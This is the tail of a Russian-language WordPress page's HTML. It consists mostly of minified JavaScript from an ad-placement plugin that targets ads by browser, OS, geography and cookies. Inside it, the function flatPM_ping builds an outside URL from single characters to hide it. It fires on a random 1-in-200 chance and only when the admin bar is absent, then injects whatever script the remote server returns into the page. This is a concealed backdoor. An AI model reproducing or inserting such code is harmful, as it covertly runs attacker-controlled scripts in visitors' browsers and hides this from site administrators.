eData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"139845","html":[{"fst":"<div id=\"content_rb_90722\" class=\"content_rb\" data-id=\"90722\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"139846","html":[{"fst":"<div id=\"content_rb_90731\" class=\"content_rb\" data-id=\"90731\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139847","html":[{"fst":"<div id=\"content_rb_90727\" class=\"content_rb\" data-id=\"90727\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139848","html":[{"fst":"<div id=\"content_rb_90728\" class=\"content_rb\" data-id=\"90728\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139849","html":[{"fst":"<div id=\"content_rb_90729\" class=\"content_rb\" data-id=\"90729\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139850","html":[{"fst":"<div id=\"content_rb_90730\" class=\"content_rb\" data-id=\"90730\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: zdorovie-prosto@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.103 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-08-12 02:04:49 -->

<!-- super cache -->












